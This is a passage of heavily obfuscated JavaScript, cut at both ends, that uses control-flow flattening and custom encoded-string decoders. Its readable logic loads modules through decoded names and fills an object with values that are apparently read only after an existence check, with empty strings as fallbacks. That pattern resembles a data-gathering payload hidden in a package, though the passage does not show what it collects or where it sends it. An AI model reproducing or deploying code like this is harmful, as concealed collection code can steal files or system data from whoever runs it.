spcqpQJ.VPB9rO.QSAdKh6+0x12b:ImsIQyM(sj2ZT3[lzhAgZ[q8QbKy+0x23]]=sj2ZT3[-lzhAgZ[q8QbKy+0x47]].length,sj2ZT3[lzhAgZ[q8QbKy+0x48]]=[],spcqpQJ.v2KNBtM=spcqpQJ.natdiHh,xAnAZs+=-0x87);break;case xAnAZs- -0x8b:return Zj5PvX[lfXlVDX[lzhAgZ[0x2]]];case 0xdc:return rSwRVn7(sj2ZT3[lzhAgZ[ehvWnli+-0x57]]);case PPM1es- -0x5e:ImsIQyM(spcqpQJ.v2KNBtM=spcqpQJ.PbSbXTt,xAnAZs+=-0x172,q8QbKy+=0xbb,ehvWnli+=-0x71,PPM1es+=0x157);break;case spcqpQJ.VPB9rO.QSAdKh6+-0x43:sj2ZT3[lzhAgZ[0x36]]=-lzhAgZ[0x4];for(sj2ZT3[lzhAgZ[0x3b]]=lzhAgZ[0x2];sj2ZT3[lzhAgZ[xAnAZs+-0x81]]<sj2ZT3[lzhAgZ[q8QbKy+0x26]];sj2ZT3[lzhAgZ[q8QbKy+0x5c]]++){sj2ZT3[lzhAgZ[ehvWnli+0x161]]=sj2ZT3[lzhAgZ[ehvWnli+0xb3]].indexOf(sj2ZT3[-lzhAgZ[0x29]][sj2ZT3[lzhAgZ[xAnAZs+-0x81]]]);if(sj2ZT3[lzhAgZ[ehvWnli+0x161]]===-lzhAgZ[xAnAZs+-0xb8])continue;if(sj2ZT3[lzhAgZ[0x36]]<lzhAgZ[ehvWnli+0xa6]){sj2ZT3[lzhAgZ[0x36]]=sj2ZT3[lzhAgZ[0xbd]]}else{ImsIQyM(sj2ZT3[lzhAgZ[ehvWnli+0xda]]+=sj2ZT3[lzhAgZ[0xbd]]*lzhAgZ[0x1f],sj2ZT3[lzhAgZ[0x17]]|=sj2ZT3[lzhAgZ[q8QbKy+0x57]]<<sj2ZT3[lzhAgZ[xAnAZs+-0x8e]],sj2ZT3[lzhAgZ[0x2e]]+=(sj2ZT3[lzhAgZ[ehvWnli+0xda]]&lzhAgZ[0x37])>lzhAgZ[xAnAZs+-0x9e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(sj2ZT3[lzhAgZ[0x2a]].push(sj2ZT3[lzhAgZ[0x17]]&lzhAgZ[0x1a]),sj2ZT3[lzhAgZ[0x17]]>>=lzhAgZ[0xa],sj2ZT3[lzhAgZ[0x2e]]-=lzhAgZ[ehvWnli+0xae])}while(sj2ZT3[lzhAgZ[0x2e]]>lzhAgZ[0x16]);sj2ZT3[lzhAgZ[ehvWnli+0xda]]=-lzhAgZ[0x4]}}if(sj2ZT3[lzhAgZ[q8QbKy+0x57]]>-lzhAgZ[0x4]){ImsIQyM(spcqpQJ.v2KNBtM=spcqpQJ.natdiHh,PPM1es+=0xec);break}else{ImsIQyM(spcqpQJ.v2KNBtM=spcqpQJ.natdiHh,xAnAZs+=-0xf6,q8QbKy+=0x56,ehvWnli+=0x125,PPM1es+=0xec);break}case spcqpQJ.VPB9rO.F8rfamA+0x59:ImsIQyM([...natdiHh.sj2ZT3]=QBAuQFC,natdiHh.sj2ZT3[lzhAgZ[q8QbKy+0x1e]]=lzhAgZ[xAnAZs+0xd0],natdiHh.sj2ZT3[lzhAgZ[0xf]]=\"\\x61\\x64\\x46\\x34\\x41\\x63\\x72\\x49\\x65\\x69\\x6f\\x51\\x48\\x56\\x4b\\x3d\\x45\\x77\\x76\\x5a\\x5d\\x33\\x68\\x79\\x6d\\x38\\x7a\\x7c\\x36\\x3e\\x67\\x74\\x5b\\x3a\\x44\\x52\\x6b\\x2b\\x5f\\x26\\x31\\x24\\x4a\\x2a\\x5e\\x62\\x29\\x50\\x55\\x3b\\x59\\x66\\x6a\\x73\\x54\\x4c\\x42\\x70\\x32\\x57\\x30\\x28\\x23\\x37\\x2c\\x43\\x4e\\x21\\x58\\x71\\x47\\x3f\\x6c\\x39\\x53\\x78\\x22\\x4d\\x2f\\x7b\\x2e\\x4f\\x60\\x6e\\x3c\\x35\\x75\\x25\\x7e\\x7d\\x40\",natdiHh.sj2ZT3[-lzhAgZ[xAnAZs+0xf5]]=\"\"+(natdiHh.sj2ZT3[lzhAgZ[0x2]]||\"\"),spcqpQJ.v2KNBtM=spcqpQJ.natdiHh,xAnAZs+=0x10e,ehvWnli+=0x3a);break;case-0xe5:case 0x14:case-0xc9:return Zj5PvX[lfXlVDX[lzhAgZ[0x2]]];case q8QbKy- -0xc5:return Zj5PvX[lfXlVDX[lzhAgZ[0x2]]]=(0x1,spcqpQJ.VPB9rO.GBhusP)(VguQ2P[lfXlVDX[lzhAgZ[0x2]]]);case spcqpQJ.VPB9rO.F8rfamA+0x42:k6nyg5w(GBhusP);switch(ZtXqCFN[lzhAgZ[q8QbKy+0x141]]){case(0x1,thMFv0)(lzhAgZ[0xbe])+lzhAgZ[xAnAZs+0x138]:return uYNhlN8=!0x0,ZtXqCFN[lzhAgZ[0x4]]+ZtXqCFN[lzhAgZ[ehvWnli+-0x1f]]}ImsIQyM(spcqpQJ.v2KNBtM=spcqpQJ.H3KgNeg,xAnAZs+=-0x18,q8QbKy+=0x66,ehvWnli+=0x71,PPM1es+=-0xe9);break;case q8QbKy- -0x135:ImsIQyM([...JVNCW4J.lfXlVDX]=QBAuQFC,JVNCW4J.lfXlVDX[lzhAgZ[q8QbKy+0x8c]]=lzhAgZ[ehvWnli+-0x7d]);if(typeof Zj5PvX[JVNCW4J.lfXlVDX[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[q8QbKy+0x8e])){ImsIQyM(spcqpQJ.v2KNBtM=spcqpQJ.JVNCW4J,xAnAZs+=-0x70);break}else{ImsIQyM(spcqpQJ.v2KNBtM=spcqpQJ.JVNCW4J,xAnAZs+=-0x70,ehvWnli+=-0x87,PPM1es+=0xbd);break}case spcqpQJ.VPB9rO.F8rfamA+0x11a:ImsIQyM(sj2ZT3[lzhAgZ[0x17]]=lzhAgZ[xAnAZs+0x47],sj2ZT3[lzhAgZ[0x2e]]=lzhAgZ[0x2],spcqpQJ.v2KNBtM=spcqpQJ.natdiHh,xAnAZs+=0x101,q8QbKy+=-0x3,ehvWnli+=-0xfe,PPM1es+=-0xe7);break;case 0x84:case 0x3c:ImsIQyM([spcqpQJ.VPB9rO.QSAdKh6,spcqpQJ.VPB9rO.F8rfamA]=[-0x52,-0xc8],VPB9rO.thMFv0=function(...xAnAZs){return CXJBWqj(0x54,-0x8c,0x81,0x60,{VPB9rO:spcqpQJ.VPB9rO,JVNCW4J:{}},xAnAZs).next().value},VPB9rO.GBhusP=function(...xAnAZs){return CXJBWqj(-0xcc,-0x1e,0x20,0x5b,{VPB9rO:spcqpQJ.VPB9rO,natdiHh:{}},xAnAZs).next().value},ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x5],k6nyg5w(VPB9rO.thMFv0),spcqpQJ.v2KNBtM=spcqpQJ.VPB9rO,xAnAZs+=0x19d,q8QbKy+=-0x235,ehvWnli+=-0x92,PPM1es+=0x68);break}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=CXJBWqj(-0x13b,0xf6,0xb2,-0x31).next().value);if(uYNhlN8){return xAnAZs}}function Kv4vJuY(){}ImsIQyM(QBAuQFC=Lk27ql(Fm7NgkS(lzhAgZ[0xbf]))[Fm7NgkS(lzhAgZ[0xc0])](lzhAgZ[0x6]),KywfwJA=void 0x0);function TC_fDft(ZtXqCFN,uYNhlN8,xAnAZs,CXJBWqj={[Fm7NgkS(lzhAgZ[0x2c])]:lzhAgZ[0x1],[Fm7NgkS(lzhAgZ[0x42])]:lzhAgZ[0x1],[Fm7NgkS(lzhAgZ[0xc1])]:lzhAgZ[0x1],[Fm7NgkS(lzhAgZ[0xc2])]:lzhAgZ[0x1],[Fm7NgkS(lzhAgZ[0xc3])]:lzhAgZ[0x1]},q8QbKy,ehvWnli,PPM1es,spcqpQJ){if(!ehvWnli){ehvWnli=function(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4];if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]=q8QbKy(VguQ2P[ZtXqCFN[lzhAgZ[0x2]]])}return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]}}if(!q8QbKy){q8QbKy=function(...ZtXqCFN){var uYNhlN8,xAnAZs;function*CXJBWqj(xAnAZs,CXJBWqj,q8QbKy={txDnWQ:{}}){while(xAnAZs+CXJBWqj!==-0xd4)with(q8QbKy.rofAyM||q8QbKy)switch(xAnAZs+CXJBWqj){case-0xef:case 0xe8:case 0xd8:ImsIQyM(ZtXqCFN[lzhAgZ[0x11]]=ZtXqCFN[lzhAgZ[xAnAZs+0xcf]].length,ZtXqCFN[lzhAgZ[xAnAZs+0xcb]]=[],q8QbKy.rofAyM=q8QbKy.txDnWQ,xAnAZs+=0x1ad);break;case CXJBWqj- -0x21b:case 0x9a:case-0x45:ImsIQyM(q8QbKy.rofAyM=q8QbKy.txDnWQ,xAnAZs+=-0xe7);break;case 0xd5:case 0x4e:case-0x78:[q8QbKy.txDnWQ.zzHG0V8,q8QbKy.txDnWQ.YMWA4T,q8QbKy.txDnWQ.g_8Sf2]=[0x6a,-0x94,-0x37];return uYNhlN8=!0x0,rSwRVn7(ZtXqCFN[lzhAgZ[0xc]]);case xAnAZs-0xe7:case 0x4:case 0x3a:ImsIQyM([q8QbKy.txDnWQ.zzHG0V8,q8QbKy.txDnWQ.YMWA4T,q8QbKy.txDnWQ.g_8Sf2]=[0xf5,0x5c,-0x65],ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[xAnAZs+-0x184],ZtXqCFN[-lzhAgZ[xAnAZs+-0xcc]]=\"\\x7a\\x79\\x37\\x7c\\x22\\x2a\\x4a\\x25\\x4b\\x36\\x34\\x23\\x78\\x60\\x72\\x5f\\x3a\\x77\\x2b\\x53\\x61\\x4e\\x5b\\x31\\x28\\x51\\x57\\x64\\x70\\x48\\x6d\\x39\\x47\\x7e\\x21\\x3c\\x26\\x71\\x3f\\x76\\x75\\x5e\\x30\\x6b\\x52\\x44\\x4d\\x32\\x63\\x6a\\x58\\x68\\x6c\\x42\\x24\\x59\\x62\\x7b\\x3e\\x65\\x33\\x66\\x73\\x54\\x35\\x45\\x6e\\x2e\\x55\\x3b\\x3d\\x56\\x69\\x43\\x40\\x67\\x6f\\x4f\\x41\\x2c\\x46\\x5d\\x50\\x29\\x5a\\x38\\x49\\x74\\x4c\\x7d\\x2f\",ZtXqCFN[lzhAgZ[0x10]]=\"\"+(ZtXqCFN[lzhAgZ[xAnAZs+-0x186]]||\"\"),q8QbKy.rofAyM=q8QbKy.txDnWQ,xAnAZs+=-0x247,CXJBWqj+=0xb7);break;case 0x37:case 0xbe:ImsIQyM(ZtXqCFN[lzhAgZ[0x46]]=lzhAgZ[xAnAZs+-0xec],ZtXqCFN[lzhAgZ[0x9]]=lzhAgZ[xAnAZs+-0xec],ZtXqCFN[lzhAgZ[0x16]]=-lzhAgZ[xAnAZs+-0xea]);for(ZtXqCFN[lzhAgZ[0x61]]=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[0x61]]<ZtXqCFN[lzhAgZ[xAnAZs+-0xdd]];ZtXqCFN[lzhAgZ[0x61]]++){ZtXqCFN[lzhAgZ[0x3c]]=ZtXqCFN[-lzhAgZ[0xbc]].indexOf(ZtXqCFN[lzhAgZ[xAnAZs+-0xde]][ZtXqCFN[lzhAgZ[xAnAZs+-0x8d]]]);if(ZtXqCFN[lzhAgZ[xAnAZs+-0xb2]]===-lzhAgZ[0x4])continue;if(ZtXqCFN[lzhAgZ[xAnAZs+-0xd8]]<lzhAgZ[0x2]){ZtXqCFN[lzhAgZ[0x16]]=ZtXqCFN[lzhAgZ[0x3c]]}else{ImsIQyM(ZtXqCFN[lzhAgZ[0x16]]+=ZtXqCFN[lzhAgZ[0x3c]]*lzhAgZ[0x1f],ZtXqCFN[lzhAgZ[0x46]]|=ZtXqCFN[lzhAgZ[xAnAZs+-0xd8]]<<ZtXqCFN[lzhAgZ[xAnAZs+-0xe5]],ZtXqCFN[lzhAgZ[0x9]]+=(ZtXqCFN[lzhAgZ[0x16]]&lzhAgZ[xAnAZs+-0xb7])>lzhAgZ[0x1e]?lzhAgZ[xAnAZs+-0xd3]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[lzhAgZ[xAnAZs+-0xe2]].push(ZtXqCFN[lzhAgZ[xAnAZs+-0xa8]]&lzhAgZ[0x1a]),ZtXqCFN[lzhAgZ[0x46]]>>=lzhAgZ[0xa],ZtXqCFN[lzhAgZ[xAnAZs+-0xe5]]-=lzhAgZ[xAnAZs+-0xe4])}while(ZtXqCFN[lzhAgZ[0x9]]>lzhAgZ[0x16]);ZtXqCFN[lzhAgZ[0x16]]=-lzhAgZ[0x4]}}if(ZtXqCFN[lzhAgZ[0x16]]>-lzhAgZ[xAnAZs+-0xea]){ImsIQyM(q8QbKy.rofAyM=q8QbKy.txDnWQ,xAnAZs+=-0xc,CXJBWqj+=0x9);break}else{ImsIQyM(q8QbKy.rofAyM=q8QbKy.txDnWQ,xAnAZs+=-0x190,CXJBWqj+=0x9);break}default:ImsIQyM(q8QbKy.rofAyM=q8QbKy.txDnWQ,xAnAZs+=-0x1d6,CXJBWqj+=0x198);break;case 0x10:case-0xe3:ImsIQyM(ZtXqCFN[lzhAgZ[xAnAZs+-0x288]].push((ZtXqCFN[lzhAgZ[0x46]]|ZtXqCFN[lzhAgZ[0x16]]<<ZtXqCFN[lzhAgZ[0x9]])&lzhAgZ[0x1a]),q8QbKy.rofAyM=q8QbKy.txDnWQ,xAnAZs+=-0x336,CXJBWqj+=0x350);break;case q8QbKy.txDnWQ.YMWA4T+0x5f:ImsIQyM(ZtXqCFN[lzhAgZ[0xc]].push((ZtXqCFN[lzhAgZ[0x46]]|ZtXqCFN[lzhAgZ[0x16]]<<ZtXqCFN[lzhAgZ[xAnAZs+-0xd9]])&lzhAgZ[xAnAZs+-0xc8]),q8QbKy.rofAyM=q8QbKy.txDnWQ,xAnAZs+=-0x184);break;case CXJBWqj-0xa2:return uYNhlN8=!0x0,rSwRVn7(ZtXqCFN[lzhAgZ[0xc]]);case CXJBWqj!=-0x1bf&&CXJBWqj- -0x134:ImsIQyM(q8QbKy.rofAyM=q8QbKy.txDnWQ,xAnAZs+=-0x1d6,CXJBWqj+=0x26);break}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=CXJBWqj(0x188,-0xe7).next().value);if(uYNhlN8){return xAnAZs}}}ImsIQyM(k6nyg5w(ehvWnli),k6nyg5w(q8QbKy),PPM1es=void 0x0,spcqpQJ={[ehvWnli(lzhAgZ[0xc4])]:function(...ZtXqCFN){var uYNhlN8,xAnAZs;function*CXJBWqj(xAnAZs,q8QbKy,ehvWnli={fRdpjz:{}},PPM1es){while(xAnAZs+q8QbKy!==0x85)with(ehvWnli.Qkx2j2V||ehvWnli)switch(xAnAZs+q8QbKy){case xAnAZs-0x9d:case 0x9e:case 0x60:ImsIQyM([...d91AZLd.nMYQYI]=PPM1es,d91AZLd.V_4jF0=function*xAnAZs(q8QbKy,ehvWnli,PPM1es={deW1gl9:{}}){while(q8QbKy+ehvWnli!==0xd)with(PPM1es.L00Qty||PPM1es)switch(q8QbKy+ehvWnli){case q8QbKy!=-0x66&&q8QbKy- -0x4f:ImsIQyM(d91AZLd.nMYQYI[lzhAgZ[0x2a]].push((d91AZLd.nMYQYI[lzhAgZ[q8QbKy+0x3f]]|d91AZLd.nMYQYI[lzhAgZ[q8QbKy+0x83]]<<d91AZLd.nMYQYI[lzhAgZ[q8QbKy+0xee]])&lzhAgZ[0x1a]),PPM1es.L00Qty=PPM1es.deW1gl9,q8QbKy+=-0x3e);break;case 0x58:ImsIQyM([PPM1es.deW1gl9._yoeyN,PPM1es.deW1gl9.WV6d1U,PPM1es.deW1gl9.YtnN8L]=[-0xe0,-0xbe,-0xc2],d91AZLd.nMYQYI[lzhAgZ[q8QbKy+-0x2a]]=lzhAgZ[0x4],d91AZLd.nMYQYI[lzhAgZ[q8QbKy+0x9b]]=\"\\u006d\\u0034\\u0040\\u007a\\u002a\\u005f\\u003c\\u0079\\u0066\\u006e\\u0078\\u0067\\u0041\\u0060\\u0030\\u007e\\u0049\\u0042\\u004c\\u0043\\u003e\\u002f\\u0036\\u003d\\u0022\\u0024\\u0072\\u007c\\u0023\\u002b\\u0052\\u0059\\u004b\\u003f\\u0037\\u0046\\u0047\\u005a\\u0069\\u0028\\u0065\\u0044\\u006b\\u0045\\u0077\\u0058\\u005d\\u0073\\u0071\\u003b\\u005b\\u0074\\u0054\\u0051\\u0021\\u006a\\u0032\\u0070\\u0050\\u003a\\u0048\\u0055\\u0076\\u005e\\u0056\\u0057\\u0075\\u006c\\u0068\\u0063\\u007b\\u0025\\u0035\\u007d\\u004a\\u0061\\u004d\\u0062\\u006f\\u002e\\u0053\\u0033\\u0026\\u0039\\u004f\\u0038\\u0029\\u0031\\u0064\\u004e\\u002c\",PPM1es.L00Qty=PPM1es.deW1gl9,q8QbKy+=-0x8f,ehvWnli+=-0x5a);break;case 0x25:case-0x91:ImsIQyM(d91AZLd.nMYQYI[lzhAgZ[0x10]]=\"\"+(d91AZLd.nMYQYI[lzhAgZ[q8QbKy+0x67]]||\"\"),d91AZLd.nMYQYI[lzhAgZ[0x11]]=d91AZLd.nMYQYI[lzhAgZ[0x10]].length,PPM1es.L00Qty=PPM1es.deW1gl9,q8QbKy+=0x156);break;case 0xc5:ImsIQyM(d91AZLd.nMYQYI[lzhAgZ[0x2a]]=[],d91AZLd.nMYQYI[lzhAgZ[0x17]]=lzhAgZ[0x2],d91AZLd.nMYQYI[lzhAgZ[0xc6]]=lzhAgZ[q8QbKy+-0xef],PPM1es.L00Qty=PPM1es.deW1gl9,q8QbKy+=-0x119);break;default:case PPM1es.deW1gl9.WV6d1U+0x1d:ImsIQyM(PPM1es.L00Qty=PPM1es.deW1gl9,q8QbKy+=-0x5a,ehvWnli+=0xa7);break;case q8QbKy!=0xf1&&q8QbKy!=-0x65&&q8QbKy-0x2c:case 0x28:case 0xee:d91AZLd.nMYQYI[lzhAgZ[q8QbKy+0x83]]=-lzhAgZ[q8QbKy+0x2c];for(d91AZLd.nMYQYI[lzhAgZ[0x3b]]=lzhAgZ[q8QbKy+0x2a];d91AZLd.nMYQYI[lzhAgZ[0x3b]]<d91AZLd.nMYQYI[lzhAgZ[q8QbKy+0x39]];d91AZLd.nMYQYI[lzhAgZ[q8QbKy+0x63]]++){d91AZLd.nMYQYI[lzhAgZ[q8QbKy+0x64]]=d91AZLd.nMYQYI[lzhAgZ[0xc5]].indexOf(d91AZLd.nMYQYI[lzhAgZ[0x10]][d91AZLd.nMYQYI[lzhAgZ[q8QbKy+0x63]]]);if(d91AZLd.nMYQYI[lzhAgZ[0x3c]]===-lzhAgZ[0x4])continue;if(d91AZLd.nMYQYI[lzhAgZ[0x5b]]<lzhAgZ[q8QbKy+0x2a]){d91AZLd.nMYQYI[lzhAgZ[0x5b]]=d91AZLd.nMYQYI[lzhAgZ[0x3c]]}else{ImsIQyM(d91AZLd.nMYQYI[lzhAgZ[q8QbKy+0x83]]+=d91AZLd.nMYQYI[lzhAgZ[0x3c]]*lzhAgZ[0x1f],d91AZLd.nMYQYI[lzhAgZ[q8QbKy+0x3f]]|=d91AZLd.nMYQYI[lzhAgZ[0x5b]]<<d91AZLd.nMYQYI[lzhAgZ[0xc6]],d91AZLd.nMYQYI[lzhAgZ[0xc6]]+=(d91AZLd.nMYQYI[lzhAgZ[0x5b]]&lzhAgZ[0x37])>lzhAgZ[q8QbKy+0x46]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(d91AZLd.nMYQYI[lzhAgZ[0x2a]].push(d91AZLd.nMYQYI[lzhAgZ[q8QbKy+0x3f]]&lzhAgZ[0x1a]),d91AZLd.nMYQYI[lzhAgZ[0x17]]>>=lzhAgZ[0xa],d91AZLd.nMYQYI[lzhAgZ[0xc6]]-=lzhAgZ[q8QbKy+0x32])}while(d91AZLd.nMYQYI[lzhAgZ[q8QbKy+0xee]]>lzhAgZ[0x16]);d91AZLd.nMYQYI[lzhAgZ[0x5b]]=-lzhAgZ[0x4]}}if(d91AZLd.nMYQYI[lzhAgZ[0x5b]]>-lzhAgZ[q8QbKy+0x2c]){ImsIQyM(PPM1es.L00Qty=PPM1es.deW1gl9,ehvWnli+=0x7b);break}else{ImsIQyM(PPM1es.L00Qty=PPM1es.deW1gl9,q8QbKy+=-0x3e,ehvWnli+=0x7b);break}case PPM1es.deW1gl9._yoeyN+0xc9:case 0x68:case-0x2f:return d91AZLd.uFMU8r=!0x0,rSwRVn7(d91AZLd.nMYQYI[lzhAgZ[0x2a]]);case PPM1es.deW1gl9.YtnN8L+0xc5:case 0xc3:case 0xb2:ImsIQyM([PPM1es.deW1gl9._yoeyN,PPM1es.deW1gl9.WV6d1U,PPM1es.deW1gl9.YtnN8L]=[0x3a,-0xa5,-0x4d],PPM1es.L00Qty=PPM1es.UZDw27,q8QbKy+=-0x79,ehvWnli+=0x83);break;case ehvWnli- -0x69:case 0x6:ImsIQyM(PPM1es.L00Qty=PPM1es.deW1gl9,q8QbKy+=-0xce,ehvWnli+=-0xa6);break;case q8QbKy!=0x32&&q8QbKy-0xd3:ImsIQyM(d91AZLd.nMYQYI[lzhAgZ[0x2a]]=[],d91AZLd.nMYQYI[lzhAgZ[q8QbKy+-0x93]]=lzhAgZ[0x2],d91AZLd.nMYQYI[lzhAgZ[0xc6]]=lzhAgZ[0x2],PPM1es.L00Qty=PPM1es.deW1gl9,q8QbKy+=-0xd2,ehvWnli+=0xa7);break}},d91AZLd.uFMU8r=void 0x0,ehvWnli.Qkx2j2V=ehvWnli.d91AZLd,xAnAZs+=-0x18c,q8QbKy+=0x1b4);break;case-0x24:ImsIQyM([ehvWnli.fRdpjz.CljV5a5,ehvWnli.fRdpjz.a70jsQc]=[0xf6,-0xcf],fRdpjz.dJNGw90=function(...xAnAZs){return CXJBWqj(0x8d,-0x72,{fRdpjz:ehvWnli.fRdpjz,zTuadml:{}},xAnAZs).next().value},fRdpjz.y_gB_S=function(...xAnAZs){return CXJBWqj(0xa1,-0x9d,{fRdpjz:ehvWnli.fRdpjz,d91AZLd:{}},xAnAZs).next().value},k6nyg5w(fRdpjz.dJNGw90),k6nyg5w(fRdpjz.y_gB_S),ehvWnli.Qkx2j2V=ehvWnli.fRdpjz,xAnAZs+=0xb,q8QbKy+=-0x5e);break;case 0x1b:ImsIQyM([...zTuadml.v3TzCtG]=PPM1es,zTuadml.v3TzCtG[lzhAgZ[xAnAZs+-0x8d]]=lzhAgZ[0x4]);if(typeof Zj5PvX[zTuadml.v3TzCtG[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(ehvWnli.Qkx2j2V=ehvWnli.zTuadml,xAnAZs+=-0xa3,q8QbKy+=-0x5f);break}else{ImsIQyM(ehvWnli.Qkx2j2V=ehvWnli.zTuadml,xAnAZs+=-0xa3,q8QbKy+=0xfb);break}case xAnAZs-0xb5:case-0xba:ImsIQyM([[],ZtXqCFN[lzhAgZ[0xf]]]=KywfwJA,ehvWnli.fRdpjz.F_wNQ8f=Lk27ql((0x1,dJNGw90)(lzhAgZ[0xc7]))[(0x1,dJNGw90)(lzhAgZ[0xc8])+(0x1,dJNGw90)(lzhAgZ[xAnAZs+0x8b])+lzhAgZ[0xca]](ZtXqCFN[lzhAgZ[0xf]][(0x1,dJNGw90)(lzhAgZ[0x39])]),F_wNQ8f[(0x1,dJNGw90)(lzhAgZ[0xcb])+(0x1,dJNGw90)(lzhAgZ[xAnAZs+0x8e])][(0x1,dJNGw90)(lzhAgZ[0xcd])]((0x1,dJNGw90)(lzhAgZ[0xce])));return uYNhlN8=!0x0,F_wNQ8f[(0x1,dJNGw90)(lzhAgZ[0xcf])]((0x1,dJNGw90)(lzhAgZ[0x13]),(...xAnAZs)=>{var q8QbKy,ehvWnli;function*PPM1es(q8QbKy,ehvWnli,uYNhlN8,CXJBWqj={eYcBTgn:{}},spcqpQJ){while(q8QbKy+ehvWnli+uYNhlN8!==-0x6f)with(CXJBWqj.H8NGD_e||CXJBWqj)switch(q8QbKy+ehvWnli+uYNhlN8){case 0x71:case ehvWnli- -0xcc:return aMT7rz;case 0x4e:case uYNhlN8- -0x9e:ImsIQyM([CXJBWqj.eYcBTgn.P28Ajcw,CXJBWqj.eYcBTgn.xc7lOx1,CXJBWqj.eYcBTgn.zX7hn7]=[0xca,0x73,0xea],eYcBTgn.dekFyQi=function(...q8QbKy){return PPM1es(-0x4c,-0xd4,0x18f,{eYcBTgn:CXJBWqj.eYcBTgn,ZYyqeB:{}},q8QbKy).next().value},eYcBTgn.VZw3yx=function(...q8QbKy){return PPM1es(0x3e,-0x84,0xc,{eYcBTgn:CXJBWqj.eYcBTgn,gyGJUl:{}},q8QbKy).next().value},xAnAZs[lzhAgZ[q8QbKy+0x2b]]=lzhAgZ[0x2],k6nyg5w(eYcBTgn.VZw3yx),xAnAZs[lzhAgZ[ehvWnli+-0xba]]={[(0x1,dJNGw90)(lzhAgZ[q8QbKy+0x5a])]:Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd0])+lzhAgZ[0xb2])[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd1])+lzhAgZ[0xf6]][(0x1,eYcBTgn.dekFyQi)(lzhAgZ[ehvWnli+0x9])],[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[q8QbKy+0xfe])]:Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[ehvWnli+0xb]))[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd5])]((0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd6])+lzhAgZ[0xd9]),[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd7])]:Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd4]))[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[q8QbKy+0x103])+lzhAgZ[ehvWnli+0x10]]((0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd7])),[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xda])]:Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[ehvWnli+0xb]))[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd8])+lzhAgZ[0xd9]]((0x1,eYcBTgn.dekFyQi)(lzhAgZ[ehvWnli+0x11])),[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xdb])+(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xdc])]:Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd4]))[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd8])+lzhAgZ[q8QbKy+0x104]](ZtXqCFN[lzhAgZ[0xf]][(0x1,eYcBTgn.dekFyQi)(lzhAgZ[q8QbKy+0x108])])?Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[ehvWnli+0xb]))[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd8])+lzhAgZ[0xd9]](ZtXqCFN[lzhAgZ[0xf]][(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xdd])]):\"\",[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xde])+(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xdf])]:Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[ehvWnli+0xb]))[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[q8QbKy+0x103])+lzhAgZ[0xd9]](ZtXqCFN[lzhAgZ[q8QbKy+0x3a]][(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0x1a])+lzhAgZ[ehvWnli+0x17]])?Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd4]))[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd8])+lzhAgZ[0xd9]](ZtXqCFN[lzhAgZ[0xf]][(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0x1a])+lzhAgZ[0xe0]]):\"\",[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[ehvWnli+-0xc1])+lzhAgZ[0x11b]]:Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[ehvWnli+0xb]))[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[q8QbKy+0x103])+lzhAgZ[ehvWnli+0x10]](ZtXqCFN[lzhAgZ[0xf]][(0x1,eYcBTgn.dekFyQi)(lzhAgZ[ehvWnli+0x18])])?Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd4]))[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[q8QbKy+0x103])+lzhAgZ[0xd9]](ZtXqCFN[lzhAgZ[ehvWnli+-0xba]][(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xe1])]):\"\",[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xe2])+\"\\x73\\x31\"]:Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd4]))[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[ehvWnli+0xf])+lzhAgZ[q8QbKy+0x104]](ZtXqCFN[lzhAgZ[0xf]][(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xe3])+lzhAgZ[0xe4]])?Lk27ql((0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd4]))[(0x1,eYcBTgn.dekFyQi)(lzhAgZ[0xd8])+lzhAgZ[0xd9]](ZtXqCFN[lz